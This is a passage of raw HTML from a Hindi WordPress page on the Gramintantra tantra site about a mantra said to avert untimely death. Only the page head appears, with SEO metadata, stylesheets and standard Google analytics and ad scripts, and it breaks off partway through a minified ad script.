

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gramintantra.com/%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%B2-%E0%A4%AE%E0%A5%83%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A5%81-%E0%A4%A8%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%B0%E0%A4%A3/
body_size: 60979
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>अकाल मृत्यु निवारण के लिये : अकाल मृत्यु से बचने का उपाय - Gramintantra</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://gramintantra.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://gramintantra.com/wp-content/uploads/2021/01/logo01.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.0 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="अकाल मृत्यु निवारण के लिये : अकाल मृत्यु से बचने का उपाय आप इस मंत्र की सिद्धि और जाप करके आप अकाल मृत्य से बच सकते हो" />
	<link rel="canonical" href="https://gramintantra.com/अकाल-मृत्यु-निवारण/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="अकाल मृत्यु निवारण के लिये : अकाल मृत्यु से बचने का उपाय" />
	<meta property="og:description" content="अकाल मृत्यु निवारण के लिये : अकाल मृत्यु से बचने का उपाय आप इस मंत्र की सिद्धि और जाप करके आप अकाल मृत्य से बच सकते हो" />
	<meta property="og:url" content="https://gramintantra.com/अकाल-मृत्यु-निवारण/" />
	<meta property="og:site_name" content="Gramintantra" />
	<meta property="article:published_time" content="2024-02-09T11:05:18+00:00" />
	<meta property="article:modified_time" content="2025-09-30T04:12:12+00:00" />
	<meta property="og:image" content="https://gramintantra.com/wp-content/uploads/2024/02/thm-16.jpeg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="835" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin-gramin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin-gramin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://gramintantra.com/%e0%a4%85%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ae%e0%a5%83%e0%a4%a4%e0%a5%8d%e0%a4%af%e0%a5%81-%e0%a4%a8%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b0%e0%a4%a3/","url":"https://gramintantra.com/%e0%a4%85%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ae%e0%a5%83%e0%a4%a4%e0%a5%8d%e0%a4%af%e0%a5%81-%e0%a4%a8%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b0%e0%a4%a3/","name":"अकाल मृत्यु निवारण के लिये : अकाल मृत्यु से बचने का उपाय - Gramintantra","isPartOf":{"@id":"https://gramintantra.com/#website"},"primaryImageOfPage":{"@id":"https://gramintantra.com/%e0%a4%85%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ae%e0%a5%83%e0%a4%a4%e0%a5%8d%e0%a4%af%e0%a5%81-%e0%a4%a8%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b0%e0%a4%a3/#primaryimage"},"image":{"@id":"https://gramintantra.com/%e0%a4%85%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ae%e0%a5%83%e0%a4%a4%e0%a5%8d%e0%a4%af%e0%a5%81-%e0%a4%a8%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b0%e0%a4%a3/#primaryimage"},"thumbnailUrl":"https://gramintantra.com/wp-content/uploads/2024/02/thm-16.jpeg","datePublished":"2024-02-09T11:05:18+00:00","dateModified":"2025-09-30T04:12:12+00:00","author":{"@id":"https://gramintantra.com/#/schema/person/0152289a268079a45c9bd387a1e5cf3e"},"description":"अकाल मृत्यु निवारण के लिये : अकाल मृत्यु से बचने का उपाय आप इस मंत्र की सिद्धि और जाप करके आप अकाल मृत्य से बच सकते हो","breadcrumb":{"@id":"https://gramintantra.com/%e0%a4%85%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ae%e0%a5%83%e0%a4%a4%e0%a5%8d%e0%a4%af%e0%a5%81-%e0%a4%a8%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b0%e0%a4%a3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://gramintantra.com/%e0%a4%85%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ae%e0%a5%83%e0%a4%a4%e0%a5%8d%e0%a4%af%e0%a5%81-%e0%a4%a8%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b0%e0%a4%a3/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gramintantra.com/%e0%a4%85%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ae%e0%a5%83%e0%a4%a4%e0%a5%8d%e0%a4%af%e0%a5%81-%e0%a4%a8%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b0%e0%a4%a3/#primaryimage","url":"https://gramintantra.com/wp-content/uploads/2024/02/thm-16.jpeg","contentUrl":"https://gramintantra.com/wp-content/uploads/2024/02/thm-16.jpeg","width":1600,"height":835,"caption":"अकाल मृत्यु निवारण"},{"@type":"BreadcrumbList","@id":"https://gramintantra.com/%e0%a4%85%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ae%e0%a5%83%e0%a4%a4%e0%a5%8d%e0%a4%af%e0%a5%81-%e0%a4%a8%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b0%e0%a4%a3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gramintantra.com/"},{"@type":"ListItem","position":2,"name":"HOME","item":"https://gramintantra.com/home/"},{"@type":"ListItem","position":3,"name":"अकाल मृत्यु निवारण के लिये : अकाल मृत्यु से बचने का उपाय"}]},{"@type":"WebSite","@id":"https://gramintantra.com/#website","url":"https://gramintantra.com/","name":"Gramintantra","description":"Tantra","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gramintantra.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://gramintantra.com/#/schema/person/0152289a268079a45c9bd387a1e5cf3e","name":"admin-gramin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gramintantra.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/21b85ab2d8b5cc6ce0aa8d426a7e9c72c36cf8f0f6fbb1119fba592290492ff5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/21b85ab2d8b5cc6ce0aa8d426a7e9c72c36cf8f0f6fbb1119fba592290492ff5?s=96&d=mm&r=g","caption":"admin-gramin"},"url":"https://gramintantra.com/author/admin-gramin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Gramintantra &raquo; Feed" href="https://gramintantra.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gramintantra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%2585%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25b2-%25e0%25a4%25ae%25e0%25a5%2583%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25af%25e0%25a5%2581-%25e0%25a4%25a8%25e0%25a4%25bf%25e0%25a4%25b5%25e0%25a4%25be%25e0%25a4%25b0%25e0%25a4%25a3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gramintantra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%2585%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25b2-%25e0%25a4%25ae%25e0%25a5%2583%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25af%25e0%25a5%2581-%25e0%25a4%25a8%25e0%25a4%25bf%25e0%25a4%25b5%25e0%25a4%25be%25e0%25a4%25b0%25e0%25a4%25a3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://gramintantra.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://gramintantra.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:11.111111111111% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://gramintantra.com/wp-content/themes/Newspaper/style.css?ver=10.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://gramintantra.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://gramintantra.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://gramintantra.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/black/demo_style.css?ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://gramintantra.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adfx' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-1WFFC88ESM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["gramintantra.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-1WFFC88ESM");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://gramintantra.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gramintantra.com/wp-json/wp/v2/posts/2985" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gramintantra.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://gramintantra.com/?p=2985' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"c57cc4923e","wpRestUrl":"https:\/\/gramintantra.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/gramintantra.com\/wp-admin\/","wpRestNonce":"c57cc4923e","wpRestUrl":"https:\/\/gramintantra.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2137279624992002&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-2137279624992002?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
